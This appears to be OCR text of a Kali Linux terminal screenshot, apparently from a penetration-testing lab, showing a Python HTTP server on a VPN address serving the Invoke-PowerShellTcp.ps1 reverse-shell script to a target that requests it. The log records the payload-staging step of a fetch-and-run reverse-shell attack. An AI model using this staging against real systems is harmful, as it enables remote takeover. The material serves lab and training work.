 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ifconfig tun0 && python3 -m http.server 80
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.18.40.169 netmask 255.255.128.0 destination 10.18.40.169
inet6 fe80::b819:661c:ac6d:855c prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 266 bytes 279282 (272.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 236 bytes 18319 (17.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.122.92 - - [02/Aug/2022 15:57:34] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
quest Headers 9